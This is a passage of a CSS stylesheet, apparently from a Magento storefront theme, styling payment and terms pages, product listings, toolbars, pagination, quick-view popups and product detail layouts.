  .secure-payment-page h4:before {
    font-size: 30px;
    line-height: inherit;
    padding-right: 10px; }
.secure-payment-page ul {
  padding: 15px 0 30px; }
  .secure-payment-page ul li {
    margin-bottom: 29px; }
    .secure-payment-page ul li:last-child {
      margin-bottom: 0; }
.secure-payment-page .secure-payment_icons ul:before, .secure-payment-page .secure-payment_icons ul:after {
  display: table;
  content: "";
  line-height: 0; }
.secure-payment-page .secure-payment_icons ul:after {
  clear: both; }
.secure-payment-page .secure-payment_icons ul li {
  float: left;
  margin-right: 28px; }
.secure-payment-page .secure-payment_icons ul a {
  font-size: 41px;
  line-height: 1; }

.terms-conditions-page p {
  margin-bottom: 28px; }
.terms-conditions-page ul h4 {
  font-size: 20px;
  line-height: 1;
  font-weight: 400;
  line-height: inherit; }
  .terms-conditions-page ul h4:before {
    content: "";
    display: inline-block;
    font-family: "Linearicons";
    font-weight: 400;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0); }
  .terms-conditions-page ul h4:before {
    font-size: 30px;
    line-height: inherit;
    padding-right: 10px; }

.cms-template-settings .page-title-wrapper .page-title {
  margin-bottom: 86px; }
.cms-template-settings.cms-page-view h3 {
  font-size: 20px;
  line-height: 1;
  text-transform: none;
  margin-bottom: 2em; }
  .cms-template-settings.cms-page-view h3 em {
    font-weight: 400; }
.cms-template-settings .data-table {
  margin-bottom: 40px; }
  .cms-template-settings .data-table thead {
    border-top: 1px solid #eae9e9;
    border-bottom: 1px solid #eae9e9; }
    .cms-template-settings .data-table thead th {
      border-left: 1px solid #eae9e9;
      padding: 5px 5px;
      text-transform: none; }
      .cms-template-settings .data-table thead th:first-child {
        padding-left: 0;
        border-left: none; }
      @media (min-width: 992px) {
        .cms-template-settings .data-table thead th {
          padding: 10px 20px; } }
  .cms-template-settings .data-table tbody tr:first-child td {
    padding-top: 15px; }
    @media (min-width: 992px) {
      .cms-template-settings .data-table tbody tr:first-child td {
        padding-top: 35px; } }
  .cms-template-settings .data-table tbody tr:last-child td {
    padding-bottom: 15px; }
    @media (min-width: 992px) {
      .cms-template-settings .data-table tbody tr:last-child td {
        padding-bottom: 30px; } }
  .cms-template-settings .data-table tbody td {
    padding: 5px 5px;
    border-left: 1px solid #eae9e9; }
    .cms-template-settings .data-table tbody td:first-child {
      border-left: none;
      padding-left: 0; }
    @media (min-width: 992px) {
      .cms-template-settings .data-table tbody td {
        padding: 10px 20px; } }

.extra-title-settings {
  font-weight: 500; }

.ios.iphone .page-header,
.ios.iphone .page-header__content,
.ios.iphone .header-bottom-wrap {
  position: static; }
.ios.iphone .header-switchers {
  position: absolute;
  z-index: 17; }
.ios.iphone .rd-navbar-fixed .rd-navbar-panel-canvas,
.ios.iphone .rd-navbar-fixed .rd-navbar-nav-wrap,
.ios.iphone .rd-navbar-fixed .rd-navbar-search .form-group,
.ios.iphone .rd-navbar-fixed .rd-navbar-collapse,
.ios.iphone .rd-navbar-fixed .rd-navbar-cart {
  position: absolute; }
.ios.iphone .rd-navbar-fixed .rd-navbar-cart-fixed,
.ios.iphone .rd-navbar-fixed .rd-navbar-collapse-toggle,
.ios.iphone .rd-navbar-fixed .rd-navbar-search-toggle,
.ios.iphone .rd-navbar-fixed .rd-navbar-toggle {
  position: absolute;
  z-index: 99; }
.ios.iphone .rd-navbar-fixed .rd-navbar-search .form-group {
  left: -10px;
  min-width: 310px; }
.ios.iphone .rd-navbar-fixed .rd-navbar-nav-wrap {
  bottom: auto; }
.ios.iphone .modals-wrapper {
  z-index: 99; }

.price-including-tax + .price-excluding-tax::before,
.weee[data-label]::before {
  content: attr(data-label) ": ";
  font-size: 13px; }

.price-including-tax {
  display: block; }

.swatch-input {
  left: -10000px;
  position: absolute;
  visibility: hidden; }

.products .product-item .product-item-name {
  display: block;
white-space: nowrap;  }
.products .product-item .rating-summary {
  display: inline-block; }
  .products .product-item .rating-summary .label {
    display: none; }
.products .product-item .reviews-actions {
  display: inline-block;
  padding-left: 5px; }
  .products .product-item .reviews-actions .view {
    font-size: 12px;
    line-height: normal;
    display: inline-block;
    padding-top: 3px; }
.products .product-item .swatch-attribute-options {
  margin-top: 5px; }
.products .product-item .price {
  font-size: 24px; }
.products .product-item .old-price .price {
  font-size: 16px;
color:red;  }
.products .product-item .price-box > span {
  display: inline-block;
  margin-right: 15px; }
.products .product-item .actions-primary .primary span:before {
  font-family: "Linearicons";
  content: "\e74d";
  font-size: 161%;
  padding-right: 10px;
  line-height: 0;
  vertical-align: sub;
  font-weight: normal; }
.products .product-item .actions-secondary .action {
  border: 0;
  background: none;
  padding: 0;
  font-size: 22px; }
  .products .product-item .actions-secondary .action:first-child {
    margin-right: 28px; }
.products .product-item .smart-labels .main-labels {
  max-width: 80px;
  margin: -13px; }
  @media (min-width: 480px) and (max-width: 767px) {
    .products .product-item .smart-labels .main-labels {
      max-width: 50px;
      margin: -8px; } }

.product-item-info-hide {
  opacity: 0.5;
  position: relative; }

.smart-label {
  z-index: 2 !important; }

.smart-labels .label-text {
  font-size: 12px;
  line-height: 19px;
  padding: 2px 8px 0;
  text-transform: capitalize;
  color: #fff; }

.products-grid .tm-switch-image-container .product-image-photo {
  position: relative; }

.tm-switch-image-container {
  position: relative;
  overflow: hidden; }
  .tm-switch-image-container .replaced {
    display: none;
    position: absolute;
    top: 0;
    left: 0; }
    .tm-switch-image-container .replaced.switch-video {
      top: 50%;
      transform: translate(0%, -50%);
      -webkit-transform: translate(0%, -50%); }

.product-image-container.gallery-placeholder {
  display: block !important; }

.listing-gallery .fotorama__arr,
.listing-gallery .fotorama__thumb__arr {
  background: none; }
.listing-gallery .fotorama__arr {
  width: 40px;
  top: 50%;
  bottom: auto; }
  .listing-gallery .fotorama__arr .fotorama__arr__arr {
    background-image: none;
    background-color: #32cfb0;
    width: 40px;
    height: 40px;
    opacity: 0.8; }
    .listing-gallery .fotorama__arr .fotorama__arr__arr:hover {
      opacity: 1; }
.listing-gallery .fotorama__arr--prev .fotorama__arr__arr:before,
.listing-gallery .fotorama__arr--next .fotorama__arr__arr:before {
  font-family: "Linearicons";
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  position: absolute;
  font-size: 18px;
  color: #fff; }
.listing-gallery .fotorama__arr--prev .fotorama__arr__arr:before {
  content: "\e93b"; }
.listing-gallery .fotorama__arr--next .fotorama__arr__arr:before {
  content: ""; }
.listing-gallery .fotorama-item .fotorama__stage {
  margin-bottom: 0; }
.listing-gallery .fotorama__stage__frame .fotorama__img {
  width: 100%; }

.product-item-info:hover .quick-view-button {
  transform: scale(1, 1); }

.quick-view-button {
  position: absolute;
  z-index: 4;
  top: 0;
  left: 0;
  font-size: 13px;
  padding: 4px 18px;
  transform: scale(0, 0);
  transition: all 0.3s ease; }
  .quick-view-button.icon-text {
    padding: 10px;
    font-size: 21px; }
    .quick-view-button.icon-text:before {
      font-family: "Linearicons";
      content: "\e922"; }
    .quick-view-button.icon-text span {
      display: none; }
  @media (max-width: 991px) {
    .quick-view-button {
      display: none; } }

.modal-popup.quick-view._show {
  pointer-events: none; }

.map-popup {
  background: #ffffff;
  border: 1px solid #adadad;
  padding: 22px;
  width: 100%;
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
  transition: opacity 0.3s linear;
  left: 0;
  margin-top: 10px;
  position: absolute;
  top: 0;
  z-index: 1001;
  display: none;
  opacity: 0; }

.map-popup.active {
  opacity: 1; }

.ui-dialog.popup .action.close {
  position: absolute;
  height: 40px;
  right: 0;
  top: 10px;
  width: 40px;
  z-index: 1001;
  display: inline-block;
  line-height: inherit;
  margin: 0;
  padding: 0;
  font-weight: 400; }

.ui-dialog.popup {
  width: 420px; }
  @media (max-width: 991px) {
    .ui-dialog.popup {
      width: 320px; } }

#map-popup-click-for-price + .ui-widget-content .close span {
  display: none; }

#map-popup-click-for-price + .ui-widget-content .close:before {
  font-family: "Linearicons";
  content: "\e935";
  font-size: 12px; }

.map-popup .price-box {
  margin-bottom: 5px; }
.map-popup .action.primary {
  padding: 10px 20px;
  margin-bottom: 10px; }
.map-popup .price-wrapper {
  color: #333; }

.toolbar-products {
  position: relative;
  font-size: 12px;
  z-index: 2;
  border-bottom: 1px solid #eae9e9;
  padding-bottom: 9px;
  margin-bottom: 10px; }
  .toolbar-products:before, .toolbar-products:after {
    display: table;
    content: "";
    line-height: 0; }
  .toolbar-products:after {
    clear: both; }
  .toolbar-products .toolbar-sorter {
    float: left; }
  .toolbar-products .field {
    margin: 0; }
    .toolbar-products .field > .label,
    .toolbar-products .field > .control,
    .toolbar-products .field > .action {
      display: inline-block; }
    .toolbar-products .field > .label {
      padding: 14px 0;
      margin-right: 10px; }

.toolbar-bottom .toolbar-products {
  /* border-top: 1px solid #eae9e9; */
  border-bottom: 0;
  padding: 45px 0 0;
  margin: 50px 0 0; }

.toolbar-container .filter-toggle {
  background: #FFF;
  padding: 11px 19px 12px;
  font-size: 14px;
  line-height: 20px;
  font-weight: 600;
  text-transform: uppercase;
  display: inline-block;
  border: 2px solid #eae9e9;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  transform: translateZ(0);
  margin-bottom: 20px;
  display: none; }
  .toolbar-container .filter-toggle:hover {
    color: #FFF; }
  .toolbar-container .filter-toggle span {
    vertical-align: sub; }
  @media (min-width: 768px) and (max-width: 991px) {
    .toolbar-container .filter-toggle {
      font-size: 12px; } }

.modes {
  float: right;
  font-size: 22px;
  padding-top: 14px;
  padding-left: 6px; }
  .modes .modes-label {
    display: none; }
  .modes .modes-mode {
    margin-left: 14px;
    font-weight: normal; }
    .modes .modes-mode span {
      display: none; }
  .modes .mode-grid:before {
    font-family: "Linearicons";
    content: "\e87e"; }
  .modes .mode-list:before {
    font-family: "Linearicons";
    content: "\e92f"; }
  .modes a.modes-mode:hover {
    opacity: 0.6; }

.toolbar-amount {
  text-align: center;
  position: absolute;
  top: 14px;
  width: 100%;
  margin: 0;
  padding: 0 30%;
  z-index: -1; }
  @media (max-width: 1200px) {
    .toolbar-amount {
      top: 65px;
      padding: 0; } }

@media (min-width: 1199px) {
  .layout_3 .toolbar-amount {
    padding: 0 240px 0 0;
    text-align: right; } }

.pages {
  display: none; }
  .pages .pages-items {
    position: relative;
    display: inline-block; }
    .pages .pages-items:before, .pages .pages-items:after {
      display: table;
      content: "";
      line-height: 0; }
    .pages .pages-items:after {
      clear: both; }
  .pages .item {
    float: left;
    margin-right: 5px; }
    .pages .item.pages-item-previous span:before, .pages .item.pages-item-next span:before {
      font-family: "Linearicons";
      display: inline-block;
      margin-top: -1px;
      transition: all 0.2s ease; }
    .pages .item.pages-item-previous span:not(.label), .pages .item.pages-item-next span:not(.label) {
      display: none; }
    .pages .item.pages-item-previous span::before {
      content: '\e93b';
      margin-right: 4px;
      float: left; }
    .pages .item.pages-item-next span:before {
      content: '\e93c';
      float: right;
      margin-left: 4px; }
    .pages .item .next,
    .pages .item .previous {
      font-size: 14px;
      text-transform: uppercase;
      font-weight: 600;
      line-height: 50px; }
    .pages .item .page {
      width: 50px;
      height: 50px;
      line-height: 50px;
      text-align: center;
      display: block; }
  .toolbar-bottom .pages {
    display: block; }

.limiter {
  float: right; }
  .limiter .limiter-text {
    display: none; }

.toolbar-sorter .label {
  text-align: left; }
.toolbar-sorter .sorter-action {
  font-size: 22px;
  padding: 14px 0 0 10px; }
  .toolbar-sorter .sorter-action span {
    display: none; }
  .toolbar-sorter .sorter-action.sort-asc:before {
    font-family: "Linearicons";
    content: "\e9ba"; }
  .toolbar-sorter .sorter-action.sort-desc:before {
    font-family: "Linearicons";
    content: "\e9b9"; }

.toolbar-bottom .modes,
.toolbar-bottom .toolbar-amount,
.toolbar-bottom .limiter,
.toolbar-bottom .toolbar-sorter {
  display: none !important; }

@media (max-width: 767px) {
  .modes,
  .toolbar-amount,
  .toolbar-products .limiter {
    display: none !important; }

  .toolbar-products .sorter-label.label {
    display: none; }

  .toolbar-products .toolbar-sorter > .control {
    min-width: 126px; } }
@media (max-width: 479px) {
  .toolbar-products .limiter {
    float: left;
    clear: left;
    margin-top: 10px; } }
.toolbar-bottom.widget-toolbar {
  position: relative;
  border: 1px solid #eae9e9;
  padding: 15px; }
  .toolbar-bottom.widget-toolbar .toolbar-amount {
    display: block !important;
    font-size: 12px;
    padding: 0;
    text-align: right;
    top: 30px;
    right: 20px; }
    @media (max-width: 991px) {
      .toolbar-bottom.widget-toolbar .toolbar-amount {
        position: relative;
        top: 0;
        right: 0;
        text-align: left;
        border-bottom: 1px solid #eae9e9;
        margin-bottom: 10px; } }

.ios.mobile body:not(.no-mobile) .toolbar-products .control, .ios.tablet body:not(.no-mobile) .toolbar-products .control {
  padding-top: 11px; }

.catalog-product-view .column.main,
.modal-popup.quick-view .column.main {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  margin-left: -15px;
  margin-right: -15px;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap; }
  @media (min-width: 1354px) {
    .catalog-product-view .column.main,
    .modal-popup.quick-view .column.main {
      margin-left: -25px;
      margin-right: -25px; } }
.catalog-product-view .product-info-main,
.modal-popup.quick-view .product-info-main {
  padding-left: 15px;
  padding-right: 15px;
  -webkit-order: 2;
  -ms-flex-order: 2;
  order: 2;
  -webkit-flex-basis: 100%;
  -ms-flex-preferred-size: 100%;
  flex-basis: 100%;
  max-width: 100%; }
  @media (min-width: 1354px) {
    .catalog-product-view .product-info-main,
    .modal-popup.quick-view .product-info-main {
      padding-left: 25px;
      padding-right: 25px; } }
.catalog-product-view .page-title-wrapper .container, .catalog-product-view .page-title-wrapper .page-print.sales-order-print #maincontent, .page-print.sales-order-print .catalog-product-view .page-title-wrapper #maincontent,
.modal-popup.quick-view .page-title-wrapper .container,
.modal-popup.quick-view .page-title-wrapper .page-print.sales-order-print #maincontent,
.page-print.sales-order-print .modal-popup.quick-view .page-title-wrapper #maincontent {
  max-width: inherit;
  min-width: inherit; }
.catalog-product-view .page-title-wrapper .page-title,
.modal-popup.quick-view .page-title-wrapper .page-title {
  font-size: 26px;
  margin-bottom: 25px;
  line-height: 1.35em; }
.catalog-product-view .product.sku,
.modal-popup.quick-view .product.sku {
  font-size: 12px;
  margin-bottom: 20px; }
.catalog-product-view .product-info-stock-sku,
.modal-popup.quick-view .product-info-stock-sku {
  font-size: 12px;
  margin-bottom: 17px; }
.catalog-product-view .product-options-wrapper .field,
.modal-popup.quick-view .product-options-wrapper .field {
  margin-bottom: 28px; }
  @media (min-width: 1200px) {
    .catalog-product-view .product-options-wrapper .field,
    .modal-popup.quick-view .product-options-wrapper .field {
      display: -ms-flexbox;
      display: -webkit-flex;
      display: flex;
      -webkit-align-items: center;
      -ms-flex-align: center;
      align-items: center; } }
.catalog-product-view .product-options-wrapper .label,
.modal-popup.quick-view .product-options-wrapper .label {
  margin: 0;
  padding-top: 0;
  padding-bottom: 0;
  font-weight: normal; }
  .catalog-product-view .product-options-wrapper .label:after,
  .modal-popup.quick-view .product-options-wrapper .label:after {
    position: absolute; }
  @media (min-width: 1200px) {
    .catalog-product-view .product-options-wrapper .label,
    .modal-popup.quick-view .product-options-wrapper .label {
      padding-right: 20px; } }
@media (min-width: 1200px) {
  .catalog-product-view .product-options-wrapper .label:not(.admin__field-label),
  .modal-popup.quick-view .product-options-wrapper .label:not(.admin__field-label) {
    -webkit-flex-basis: 30%;
    -ms-flex-preferred-size: 30%;
    flex-basis: 30%;
    max-width: 30%; } }
.catalog-product-view .product-options-wrapper .select2-container,
.modal-popup.quick-view .product-options-wrapper .select2-container {
  min-width: 210px; }
.catalog-product-view .product-options-wrapper .swatch-opt,
.modal-popup.quick-view .product-options-wrapper .swatch-opt {
  margin: 10px 0 30px; }
.catalog-product-view .product-options-wrapper .swatch-attribute,
.modal-popup.quick-view .product-options-wrapper .swatch-attribute {
  margin-bottom: 15px; }
  .catalog-product-view .product-options-wrapper .swatch-attribute:last-child,
  .modal-popup.quick-view .product-options-wrapper .swatch-attribute:last-child {
    margin-bottom: 0; }
  @media (min-width: 1200px) {
    .catalog-product-view .product-options-wrapper .swatch-attribute,
    .modal-popup.quick-view .product-options-wrapper .swatch-attribute {
      display: -ms-flexbox;
      display: -webkit-flex;
      display: flex;
      -webkit-align-items: center;
      -ms-flex-align: center;
      align-items: center;
      -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
      flex-wrap: wrap; } }
.catalog-product-view .product-options-wrapper .swatch-attribute-label,
.modal-popup.quick-view .product-options-wrapper .swatch-attribute-label {
  font-size: 12px;
  font-weight: normal; }
  @media (min-width: 1200px) {
    .catalog-product-view .product-options-wrapper .swatch-attribute-label,
    .modal-popup.quick-view .product-options-wrapper .swatch-attribute-label {
      -webkit-flex-basis: 25%;
      -ms-flex-preferred-size: 25%;
      flex-basis: 25%;
      max-width: 25%; } }
@media (min-width: 1200px) {
  .catalog-product-view .product-options-wrapper .color .swatch-attribute-label,
  .modal-popup.quick-view .product-options-wrapper .color .swatch-attribute-label {
    -webkit-flex-basis: 15%;
    -ms-flex-preferred-size: 15%;
    flex-basis: 15%;
    max-width: 15%; } }
.catalog-product-view .product-options-wrapper .swatch-option.color,
.modal-popup.quick-view .product-options-wrapper .swatch-option.color {
  min-width: 48px;
  min-height: 48px; }
.catalog-product-view .product-options-wrapper .swatch-option.disabled:before, .catalog-product-view .product-options-wrapper .swatch-option.disabled:after,
.modal-popup.quick-view .product-options-wrapper .swatch-option.disabled:before,
.modal-popup.quick-view .product-options-wrapper .swatch-option.disabled:after {
  content: "";
  position: absolute;
  height: 100%;
  width: 100%;
  left: 0;
  top: 0; }
.catalog-product-view .product-options-wrapper .swatch-option.disabled:before,
.modal-popup.quick-view .product-options-wrapper .swatch-option.disabled:before {
  background-image: linear-gradient(135deg, transparent 50%, #000000 53%, transparent 53%);
  background-repeat: no-repeat;
  z-index: 1; }
.catalog-product-view .product-options-wrapper .swatch-option.disabled:after,
.modal-popup.quick-view .product-options-wrapper .swatch-option.disabled:after {
  background: rgba(255, 255, 255, 0.8);
  z-index: 0; }
.catalog-product-view .review-list .review-item,
.modal-popup.quick-view .review-list .review-item {
  border-bottom: 1px solid #eae9e9;
  padding-bottom: 45px;
  margin-bottom: 45px; }
.catalog-product-view .review-list .review-title,
.modal-popup.quick-view .review-list .review-title {
  font-size: 20px;
  font-weight: normal;
  margin-bottom: 18px; }
.catalog-product-view .review-list .review-content,
.modal-popup.quick-view .review-list .review-content {
  padding-bottom: 12px; }
.catalog-product-view .review-list .review-details,
.modal-popup.quick-view .review-list .review-details {
  font-size: 12px; }
  .catalog-product-view .review-list .review-details p,
  .modal-popup.quick-view .review-list .review-details p {
    width: auto;
    margin-right: 15px; }
@media (max-width: 991px) {
  .catalog-product-view .review-list .block-content > .toolbar:first-child,
  .modal-popup.quick-view .review-list .block-content > .toolbar:first-child {
    display: none; } }
.catalog-product-view .product-reviews-summary,
.modal-popup.quick-view .product-reviews-summary {
  padding-top: 32px; }
  .catalog-product-view .product-reviews-summary > div,
  .modal-popup.quick-view .product-reviews-summary > div {
    display: inline-block; }
    .catalog-product-view .product-reviews-summary > div:first-child,
    .modal-popup.quick-view .product-reviews-summary > div:first-child {
      margin-right: 10px; }
  .catalog-product-view .product-reviews-summary .label,
  .modal-popup.quick-view .product-reviews-summary .label {
    display: none; }
.catalog-product-view .review-ratings,
.modal-popup.quick-view .review-ratings {
  padding-bottom: 15px; }
  .catalog-product-view .review-ratings .rating-summary-wrap,
  .modal-popup.quick-view .review-ratings .rating-summary-wrap {
    padding-bottom: 8px; }
    .catalog-product-view .review-ratings .rating-summary-wrap:last-child,
    .modal-popup.quick-view .review-ratings .rating-summary-wrap:last-child {
      padding-bottom: 0; }
  .catalog-product-view .review-ratings .rating-summary,
  .modal-popup.quick-view .review-ratings .rating-summary {
    display: inline-block; }
  .catalog-product-view .review-ratings .rating-label,
  .modal-popup.quick-view .review-ratings .rating-label {
    min-width: 50px;
    display: inline-block;
    padding: 2px 0 0;
    line-height: normal;
    font-size: 12px; }
.catalog-product-view .reviews-actions a,
.modal-popup.quick-view .reviews-actions a {
  font-size: 12px; }
.catalog-product-view .reviews-actions .view,
.modal-popup.quick-view .reviews-actions .view {
  margin-right: 1rem; }
.catalog-product-view #tab-label-reviews-title span.counter:before,
.modal-popup.quick-view #tab-label-reviews-title span.counter:before {
  content: '('; }
.catalog-product-view #tab-label-reviews-title span.counter:after,
.modal-popup.quick-view #tab-label-reviews-title span.counter:after {
  content: ')'; }
.catalog-product-view .price-box,
.modal-popup.quick-view .price-box {
  margin-bottom: 1rem; }
.catalog-product-view .product-info-price .price,
.modal-popup.quick-view .product-info-price .price {
  font-size: 26px;
  font-weight: 600; }
.catalog-product-view .product-info-price .old-price .price,
.modal-popup.quick-view .product-info-price .old-price .price {
  font-size: 20px;
color: red;  }
.catalog-product-view .product-add-form,
.modal-popup.quick-view .product-add-form {
  margin-bottom: 1rem; }
.catalog-product-view .box-tocart .field,
.modal-popup.quick-view .box-tocart .field {
  padding-right: 2rem;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  margin-bottom: 30px; }
.catalog-product-view .box-tocart .qty,
.modal-popup.quick-view .box-tocart .qty {
  text-align: center; }
  .catalog-product-view .box-tocart .qty .label,
  .modal-popup.quick-view .box-tocart .qty .label {
    font-weight: normal; }
.catalog-product-view .box-tocart #qty,
.modal-popup.quick-view .box-tocart #qty {
  width: 55px;
  padding-left: 5px;
  padding-right: 5px; }
.catalog-product-view .box-tocart .mage-error:not(input):not(textarea),
.modal-popup.quick-view .box-tocart .mage-error:not(input):not(textarea) {
  position: absolute;
  padding-left: 0;
  box-shadow: none; }
.catalog-product-view .box-tocart .primary,
.modal-popup.quick-view .box-tocart .primary {
  min-width: 276px;
  padding-top: 17px;
  padding-bottom: 17px;
  margin-right: 40px; }
  .catalog-product-view .box-tocart .primary span:before,
  .modal-popup.quick-view .box-tocart .primary span:before {
    font-family: "Linearicons";
    content: "\e74d";
    font-size: 161%;
    line-height: 0;
    padding-right: 10px;
    vertical-align: sub;
    font-weight: normal; }
.catalog-product-view .box-tocart .paypal,
.modal-popup.quick-view .box-tocart .paypal {
  margin-top: 10px; }
.catalog-product-view .product-social-links .action,
.modal-popup.quick-view .product-social-links .action {
  border: 0;
  font-size: 22px;
  padding: 0;
  margin-right: 18px; }
  .catalog-product-view .product-social-links .action:hover,
  .modal-popup.quick-view .product-social-links .action:hover {
    background: none; }
  .catalog-product-view .product-social-links .action span,
  .modal-popup.quick-view .product-social-links .action span {
    display: none; }
@media (max-width: 1199px) {
  .catalog-product-view .product-social-links,
  .modal-popup.quick-view .product-social-links {
    padding-top: 20px; } }
.catalog-product-view .product-addto-links,
.modal-popup.quick-view .product-addto-links {
  display: inline-block; }
.catalog-product-view .product.attribute strong,
.modal-popup.quick-view .product.attribute strong {
  font-weight: 600; }
.catalog-product-view .product.attribute .value,
.modal-popup.quick-view .product.attribute .value {
  display: inline-block; }
.catalog-product-view .product.attribute.overview,
.modal-popup.quick-view .product.attribute.overview {
  margin-bottom: 20px; }
.catalog-product-view .product.media,
.modal-popup.quick-view .product.media {
  -webkit-order: 1;
  -ms-flex-order: 1;
  order: 1;
  padding-left: 15px;
  padding-right: 15px;
  -webkit-flex-basis: 100%;
  -ms-flex-preferred-size: 100%;
  flex-basis: 100%;
  max-width: 100%; }
  @media (min-width: 1354px) {
    .catalog-product-view .product.media,
    .modal-popup.quick-view .product.media {
      padding-left: 25px;
      padding-right: 25px; } }
  .catalog-product-view .product.media .action-skip-wrapper,
  .modal-popup.quick-view .product.media .action-skip-wrapper {
    display: none; }
.catalog-product-view .product .label-position-placeholder,
.modal-popup.quick-view .product .label-position-placeholder {
  position: relative; }
.catalog-product-view .product.info,
.modal-popup.quick-view .product.info {
  padding-left: 15px;
  padding-right: 15px;
  -webkit-order: 3;
  -ms-flex-order: 3;
  order: 3;
  -webkit-flex-basis: 100%;
  -ms-flex-preferred-size: 100%;
  flex-basis: 100%;
  max-width: 100%;
  margin: 35px 0 30px;
  background: #FFF; }
  @media (min-width: 1354px) {
    .catalog-product-view .product.info,
    .modal-popup.quick-view .product.info {
      padding-left: 25px;
      padding-right: 25px; } }
  @media (min-width: 768px) {
    .catalog-product-view .product.info,
    .modal-popup.quick-view .product.info {
      padding-bottom: 30px;
      margin: 95px 0 90px;
      border-bottom: 1px solid #eae9e9; } }
  .catalog-product-view .product.info .content[role="tabpanel"],
  .modal-popup.quick-view .product.info .content[role="tabpanel"] {
    background: #FFF; }
.catalog-product-view .fotorama__nav__frame,
.modal-popup.quick-view .fotorama__nav__frame {
  opacity: 0.5;
  transition: all 0.3s ease; }
  .catalog-product-view .fotorama__nav__frame:hover, .catalog-product-view .fotorama__nav__frame.fotorama__active,
  .modal-popup.quick-view .fotorama__nav__frame:hover,
  .modal-popup.quick-view .fotorama__nav__frame.fotorama__active {
    opacity: 1; }
.catalog-product-view .data.items,
.modal-popup.quick-view .data.items {
  position: relative; }
  .catalog-product-view .data.items:before, .catalog-product-view .data.items:after,
  .modal-popup.quick-view .data.items:before,
  .modal-popup.quick-view .data.items:after {
    display: table;
    content: "";
    line-height: 0; }
  .catalog-product-view .data.items:after,
  .modal-popup.quick-view .data.items:after {
    clear: both; }
  .catalog-product-view .data.items .title,
  .modal-popup.quick-view .data.items .title {
    display: block;
    font-weight: 600;
    text-transform: uppercase; }
    @media (min-width: 768px) {
      .catalog-product-view .data.items .title,
      .modal-popup.quick-view .data.items .title {
        margin: 0 35px 0 0;
        padding: 0; } }
    @media (max-width: 767px) {
      .catalog-product-view .data.items .title,
      .modal-popup.quick-view .data.items .title {
        border-bottom: 1px solid #eae9e9;
        padding-bottom: 10px;
        margin-bottom: 10px; } }
    .catalog-product-view .data.items .title.active a,
    .modal-popup.quick-view .data.items .title.active a {
      cursor: default; }
    .catalog-product-view .data.items .title:before,
    .modal-popup.quick-view .data.items .title:before {
      top: 0;
      right: 7px; }
      @media (min-width: 768px) {
        .catalog-product-view .data.items .title:before,
        .modal-popup.quick-view .data.items .title:before {
          display: none; } }
  .catalog-product-view .data.items .block-title,
  .modal-popup.quick-view .data.items .block-title {
    margin: 0; }
    .catalog-product-view .data.items .block-title strong,
    .modal-popup.quick-view .data.items .block-title strong {
      font-size: 26px;
      margin: 0; }
  .catalog-product-view .data.items .content,
  .modal-popup.quick-view .data.items .content {
    padding: 10px 0 0; }
    @media (min-width: 768px) {
      .catalog-product-view .data.items .content,
      .modal-popup.quick-view .data.items .content {
        box-sizing: border-box;
        float: right;
        /* margin-left: -100%; */
        width: 100%;
        padding: 35px 0 0;
        display: none;
        border-top: 1px solid #eae9e9;
        margin-top: 58px; } }
    .catalog-product-view .data.items .content.active,
    .modal-popup.quick-view .data.items .content.active {
      display: block; }
    .catalog-product-view .data.items .content[role="tabpanel"],
    .modal-popup.quick-view .data.items .content[role="tabpanel"] {
      display: block; }
    .catalog-product-view .data.items .content .table-caption,
    .modal-popup.quick-view .data.items .content .table-caption {
      display: none;
      text-align: left; }
      @media (min-width: 768px) {
        .catalog-product-view .data.items .content .table-caption,
        .modal-popup.quick-view .data.items .content .table-caption {
          display: none; } }
  @media (min-width: 768px) {
    .catalog-product-view .data.items table.table td, .catalog-product-view .data.items table.table th,
    .modal-popup.quick-view .data.items table.table td,
    .modal-popup.quick-view .data.items table.table th {
      padding-top: 5px;
      padding-bottom: 5px;
      padding-right: 50px;
      font-size: 16px;
      border-bottom: 0; }
    .catalog-product-view .data.items table.table .label,
    .modal-popup.quick-view .data.items table.table .label {
      border-right: 1px solid #eae9e9;
      max-width: 68px; }
    .catalog-product-view .data.items table.table .data,
    .modal-popup.quick-view .data.items table.table .data {
      padding-left: 45px; }
    .catalog-product-view .data.items .table-caption,
    .modal-popup.quick-view .data.items .table-caption {
      display: none; }
    .catalog-product-view .data.items .title,
    .modal-popup.quick-view .data.items .title {
      display: inline-block; } }
  @media (max-width: 768px) {
    .catalog-product-view .data.items .col,
    .modal-popup.quick-view .data.items .col {
      border: 0;
      padding: 0;
      width: auto; }
      .catalog-product-view .data.items .col.data,
      .modal-popup.quick-view .data.items .col.data {
        border: 0;
        line-height: 18px; }
        .catalog-product-view .data.items .col.data:before,
        .modal-popup.quick-view .data.items .col.data:before {
          display: inline-block;
          border: 0;
          margin-right: 4px;
          font-weight: normal; } }
.catalog-product-view .social-sharing,
.modal-popup.quick-view .social-sharing {
  margin-top: 30px; }
  .catalog-product-view .social-sharing > div,
  .modal-popup.quick-view .social-sharing > div {
    display: inline-block; }
.catalog-product-view .imagezoom:before, .catalog-product-view .imagezoom:after,
.modal-popup.quick-view .imagezoom:before,
.modal-popup.quick-view .imagezoom:after {
  display: table;
  content: "";
  line-height: 0; }
.catalog-product-view .imagezoom:after,
.modal-popup.quick-view .imagezoom:after {
  clear: both; }
.catalog-product-view .imagezoom .main-image-placeholder,
.modal-popup.quick-view .imagezoom .main-image-placeholder {
  margin-bottom: 25px; }
.catalog-product-view .imagezoom .gallery-placeholder,
.modal-popup.quick-view .imagezoom .gallery-placeholder {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  margin: 0 -6px; }
  .catalog-product-view .imagezoom .gallery-placeholder a,
  .modal-popup.quick-view .imagezoom .gallery-placeholder a {
    margin: 5px 1%;
    border: 0; }
.catalog-product-view .imagezoom .zoomWrapper,
.modal-popup.quick-view .imagezoom .zoomWrapper {
